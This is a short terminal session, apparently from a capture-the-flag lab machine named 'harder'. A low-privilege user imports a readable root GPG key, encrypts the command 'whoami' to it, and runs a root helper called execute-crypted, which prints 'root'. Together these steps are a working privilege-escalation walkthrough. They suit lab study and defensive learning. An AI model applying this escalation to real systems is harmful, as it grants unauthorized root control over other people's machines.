 harder:~$ ls -lah /var/backup/root@harder.local.pub
-rwxr-x---    1 root     evs          641 Jul  7 21:23 /var/backup/root@harder.local.pub
harder:~$ gpg --import /var/backup/root@harder.local.pub
gpg: directory '/home/evs/.gnupg' created
gpg: keybox '/home/evs/.gnupg/pubring.kbx' created
gpg: /home/evs/.gnupg/trustdb.gpg: trustdb created
gpg: key C91D6615944F6874: public key "Administrator <root@harder.local>" imported
gpg: Total number processed: 1
gpg:               imported: 1
harder:~$ echo -n "whoami" > command
harder:~$ gpg -er root command
gpg: 6C1C04522C049868: There is no assurance this key belongs to the named user

sub  cv25519/6C1C04522C049868 2020-07-07 Administrator <root@harder.local>
 Primary key fingerprint: 6F99 621E 4D64 B6AF CE56  E864 C91D 6615 944F 6874
      Subkey fingerprint: E51F 4262 1DB8 87CB DC36  11CD 6C1C 0452 2C04 9868

It is NOT certain that the key belongs to the person named
in the user ID.  If you *really* know what you are doing,
you may answer the next question with yes.

Use this key anyway? (y/N) y
harder:~$ /usr/local/bin/execute-crypted command.gpg
gpg: encrypted with 256-bit ECDH key, ID 6C1C04522C049868, created 2020-07-07
      "Administrator <root@harder.local>"
root
harder:~$